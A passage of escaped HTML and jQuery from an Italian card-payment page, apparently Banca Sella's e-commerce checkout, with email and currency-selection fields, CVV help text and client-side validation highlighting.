x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divEmail\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_email_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblEmail\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_email_carta\x22>Email</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_email_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHEMAIL\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22mario.rossi@example.com\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22DCCFieldset\x22\x20style=\x22display:\x20none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Seleziona\x20la\x20valuta\x20che\x20preferisci\x20per\x20completare\x20il\x20pagamento:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22localCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_localCurrency\x22\x20onchange=\x22localCurrencyChange(this)\x22\x20checked=\x22checked\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLocalCurrency\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22cardCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_cardCurrency\x22\x20onchange=\x22cardCurrencyChange(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLabel\x22\x20for=\x22owncurr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Pay\x20in\x20your\x20own\x20currency\x20(xxx)\x20the\x20final\x20amount\x20of\x20:\x20xx,xx\x20xxx</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCFeeDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22\x20style=\x22vertical-align:\x20middle;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22RemenberMe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_mandatory_msg\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMandatory\x22>*I\x20campi\x20contrassegnati\x20con\x20asterisco\x20sono\x20obbligatori.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fancybox_privacy_link_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22fancybox-privacy-link\x22\x20class=\x22\x22\x20target=\x22_blank\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-policy-servizi-di-pagamento/\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPolicy\x22>Informativa\x20sulla\x20privacy</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn_next\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22button\x22\x20name=\x22ctl00$ContentPlaceHolder1$btnProcedi\x22\x20value=\x22Procedi\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnProcedi\x22\x20style=\x22border:\x200px;\x20text-decoration:\x20none;\x20background:\x20inherit\x20!important;\x20background-color:\x20inherit;\x20color:\x20inherit;\x20cursor:\x20hand;\x20font-size:\x2014px;\x20font-weight:\x20bold;\x20text-transform:\x20uppercase;\x22>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn\x22\x20style=\x22width:185px;\x22\x20onclick=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20onclick=\x22\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnBack\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&#39;&#39;)\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22>Indietro</a>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hdCookieCheck\x22\x20id=\x22ctl00_ContentPlaceHolder1_hdCookieCheck\x22\x20value=\x22FromPagam\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidErrorCode\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidErrorCode\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$IsDCCFeatureEnabled\x22\x20id=\x22ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x22\x20value=\x22True\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCShowFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCShowFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCardType\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCardType\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCCurrentRate\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidTransactionCurrency\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidTransactionCurrency\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-cvv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-cvv-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitle\x22>Codice\x20di\x20sicurezza</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22intro\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblIntro\x22>Il\x20codice\x20di\x20sicurezza\x20è\x20un\x20numero\x20formato\x20da\x20tre\x20o\x20quattro\x20cifre\x20separato\x20dal\x20numero\x20principale\x20della\x20carta\x20di\x20credito.\x0aLa\x20posizione\x20del\x20codice\x20di\x20sicurezza\x20può\x20variare\x20a\x20seconda\x20della\x20compagnia\x20a\x20cui\x20appartiene\x20la\x20carta\x20di\x20credito.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Visa\x20/\x20Mastercard\x20/\x20Maestro</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblVisaMaster\x22>Per\x20le\x20compagnie\x20Visa\x20e\x20Mastercard\x20il\x20codice\x20di\x20sicurezza\x20a\x20tre\x20cifre\x20è\x20stampato\x20sul\x20retro\x20della\x20carta\x20subito\x20dopo\x20il\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_VM\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/CVV2.gif\x22\x20alt=\x22Visa\x20and\x20Mastercard\x20CVV2\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>American\x20Express</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAmex\x22>Per\x20la\x20compagnia\x20American\x20Express\x20il\x20codice\x20di\x20sicurezza\x20a\x20quattro\x20cifre\x20è\x20stampato\x20sul\x20lato\x20anteriore\x20della\x20carta\x20a\x20destra\x20o\x20a\x20sinistra\x20del\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_AMX\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/4DBC.gif\x22\x20alt=\x22America\x20Express\x204DBC\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-hype\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-hype-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblhypeHelpContent\x22><p>Attraverso\x20questa\x20opzione\x20potrai\x20pre-registrare\x20la\x20tua\x20carta\x20in\x20HYPE\x20WALLET,\x20il\x20wallet\x20di\x20pagamento\x20di\x20Banca\x20Sella.</p><p>HYPE\x20WALLET\x20è\x20lo\x20strumento\x20di\x20pagamento\x20gratuito\x20che\x20ti\x20permette\x20di\x20effettuare\x20i\x20tuoi\x20acquisti\x20online\x20in\x20assoluta\x20sicurezza.</p><p>Per\x20i\x20tuoi\x20prossimi\x20pagamenti\x20ti\x20basterà\x20inserire\x20username\x20e\x20password,\x20senza\x20dover\x20digitare\x20ogni\x20volta\x20i\x20dati\x20della\x20tua\x20carta.</p><p>Per\x20completare\x20la\x20registrazione\x20controlla\x20la\x20tua\x20email\x20e\x20segui\x20le\x20indicazioni\x20in\x20essa\x20contenute.</p></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<!--END\x20PAYMENT\x20SELECTION-->\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20$\x20=\x20jQuery.noConflict();\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20STARTS\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20svgReplace\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!Modernizr.svg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20svgReplace\x20=\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Set\x20Focus\x20when\x20Server\x20Side\x20Validation\x20Fails\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidErrorCode\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_hidErrorCode\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidErrorCode\x20!=\x20null\x20&&\x20hidErrorCode.val()\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20switch\x20(hidErrorCode.val())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221120\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblCreditCrdNumber,ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221126\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblDate,ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221149\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lbCVV,ctl00_ContentPlaceHolder1_textPAY1_CVV);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x2